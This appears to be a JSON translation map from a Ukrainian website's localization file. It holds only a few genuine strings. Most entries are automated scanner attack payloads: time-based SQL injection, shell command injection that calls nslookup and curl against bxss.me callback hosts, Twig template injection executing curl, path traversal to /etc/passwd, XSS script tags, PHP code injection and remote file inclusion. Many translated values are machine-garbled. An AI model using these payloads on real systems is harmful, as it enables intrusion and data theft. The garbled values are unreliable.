waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || 